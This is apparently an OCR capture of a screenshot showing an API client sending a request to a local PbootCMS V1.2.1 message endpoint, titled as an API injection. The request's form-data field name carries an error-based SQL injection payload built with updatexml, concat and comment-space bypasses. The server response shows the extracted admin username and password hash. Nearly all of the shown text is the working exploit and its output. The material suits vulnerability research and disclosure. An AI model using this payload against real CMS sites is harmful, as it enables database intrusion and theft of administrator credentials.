 api注入二
+
No environment
api注入二
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/api.php/cms/addmsg
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
contacts[content`) VALUES ( updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**
mobile 123
content 123
key value
Bulk Edit
Body Cookies Headers (9) Tests
Status: 200 OK Time: 241 ms
Pretty Raw Preview
Save Response
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：INSERT INTO ay_message (`content`) VALUES ( updatexml(1,concat(0x7e,
(SELECT\/**\/distinct\/**\/concat(0x23,username,0x3a,password,0x23)\/**\/FROM\/**\/ay_user\/**\/limit\/**\/0,1),0x7e),1) );-- a`,`create_time`,`update_time`) SELECT 'aa','2018-09-29 23:40:05','2018-09-29
23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05'
UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All
SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-09-29 23:40:05','2018-09-29 23:40:05' UNION All SELECT '2018-
09-29 23:40:05','2018-09-29 23:40:05'","rowtotal":1}
先知社区
零组资料文库